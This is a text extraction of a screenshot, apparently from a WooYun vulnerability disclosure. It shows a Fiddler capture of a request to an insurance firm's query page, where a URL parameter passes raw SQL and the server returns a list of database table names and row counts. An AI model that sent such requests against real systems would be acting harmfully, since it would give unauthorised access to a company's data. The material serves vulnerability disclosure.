 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<title>正在查询数据库</title>
<META HTTP-EQUIV="Pragma" CONTENT="no-cache">
<META HTTP-EQUIV="Cache-Control" CONTENT="no-cache">
<META HTTP-EQUIV="Expires" CONTENT="0">
<script language="javascript">
if (typeof(window.opener) == "object")
{
window.opener.transferQueryResult('0|20^T_LSBLYY_20130509|
398^CHENTEMPTABLE|1160^CHENTEMPTABLE2|786^TEMPTYPE|22^CCH02|
17^T_LSBLYY_20121020|0^CHENFZCARD|0^ERROR_LSB_U_CONTNO|0^CCHENTEMPTABLEZN|
72^FAAGENTTEMP|395^LOGMNR_CONTENTS|842259^FAAGENTTEMP2|3^CCH01|
444^FAAGENTTEMP1|2^TEMPQRY|0^TESTQRY1|5593157^TESTQRY2|1^CCH03|
15^AGENTTEMPTABLE|0^VEHICLENO_0000|105694');
// window.opener.afterEasyQueryVer3('0|20^T_LSBLYY_20130509|
398^CHENTEMPTABLE|1160^CHENTEMPTABLE2|786^TEMPTYPE|22^CCH02|
17^T_LSBLYY_20121020|0^CHENFZCARD|0^ERROR_LSB_U_CONTNO|0^CCHENTEMPTABLEZN|
72^FAAGENTTEMP|395^LOGMNR_CONTENTS|842259^FAAGENTTEMP2|3^CCH01|
444^FAAGENTTEMP1|2^TEMPQRY|0^TESTQRY1|5593157^TESTQRY2|1^CCH03|
15^AGENTTEMPTABLE|0^VEHICLENO_0000|105694');
window.opener.afterEasyQueryVer3("ok");
window.close();
}
else
{
window.returnValue = '0|20^T_LSBLYY_20130509|398^CHENTEMPTABLE|
1160^CHENTEMPTABLE2|786^TEMPTYPE|22^CCH02|17^T_LSBLYY_20121020|0^CHENFZCARD|
0^ERROR_LSB_U_CONTNO|0^CCHENTEMPTABLEZN|72^FAAGENTTEMP|395^LOGMNR_CONTENTS|
842259^FAAGENTTEMP2|3^CCH01|444^FAAGENTTEMP1|2^TEMPQRY|0^TESTQRY1|
5593157^TESTQRY2|1^CCH03|15^AGENTTEMPTABLE|0^VEHICLENO_0000|105694';
window.close();
// strQueryResult = '0|20^T_LSBLYY_20130509|398^CHENTEMPTABLE|
1160^CHENTEMPTABLE2|786^TEMPTYPE|22^CCH02|17^T_LSBLYY_20121020|0^CHENFZCARD|
0^ERROR_LSB_U_CONTNO|0^CCHENTEMPTABLEZN|72^FAAGENTTEMP|395^LOGMNR_CONTENTS|
842259^FAAGENTTEMP2|3^CCH01|444^FAAGENTTEMP1|2^TEMPQRY|0^TESTQRY1|
5593157^TESTQRY2|1^CCH03|15^AGENTTEMPTABLE|0^VEHICLENO_0000|105694';
}
</script>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
strSql select TABLE_NAME,NUM_ROWS from tabs
strStart 1
LargeFlag 0
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
//window.opener.afterEasyQueryVer3('0|20^T_LSBLYY_20130509|398^CHENTEMPTABLE|1160^CHENTEMPTABLE2|786^TEMPTYPE|
window.opener.afterEasyQueryVer3("ok");
window.close();
}
else
{
window.returnValue = '0|20^T_LSBLYY_20130509|398^CHENTEMPTABLE|1160^CHENTEMPTABLE2|786^TEMPTYPE|22^CCH02|17^T_
window.close();
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 577 http://cbs.cninsure.net/common/easyQueryVer3/EasyQueryVer3Window.jsp?strSql=select+TABLE_NAME,NUM_ROWS+from+tabs&strStart=1&LargeFlag=0
www.wooyun.org